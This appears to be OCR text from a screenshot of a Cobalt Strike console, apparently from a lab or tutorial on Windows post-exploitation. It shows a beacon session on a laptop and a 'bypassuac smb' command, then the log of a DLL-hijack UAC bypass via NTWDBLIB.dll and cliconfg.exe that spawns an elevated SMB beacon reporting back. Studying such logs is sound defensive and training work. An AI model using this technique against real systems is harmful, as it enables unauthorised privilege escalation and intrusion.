 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.1 192.168.59.1 Aleen LAPTOP-M4APUKKN 5212 34ms
192.168.59.1 192.168.59.1 Aleen * LAPTOP-M4APUKKN 11992 47s
Event Log X Listeners X Beacon 192.168.59.1@5212 X
2993844191-2003921822 必需的组，启用于默认，启用的组
未知 SID type S-1-5-32-1034403361-4122601751-838272506-684212390-1217345422-475792769-1698384238-
1075311541 必需的组，启用于默认，启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-
8192
beacon> bypassuac smb
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9080) in a high integrity process
[+] host called home, sent: 111675 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\Aleen\AppData\Local\Temp\4377.dll'
[+] Privileged file copy success! C:\windows\System32\NTWDBLIB.dll
[+] C:\windows\System32\cliconfg.exe ran and exited.
[*] Cleanup successful
[+] host called home, sent: 210973 bytes
[+] established link to child beacon: 192.168.59.1
[LAPTOP-M4APUKKN] Aleen/5212 last: 34ms
beacon>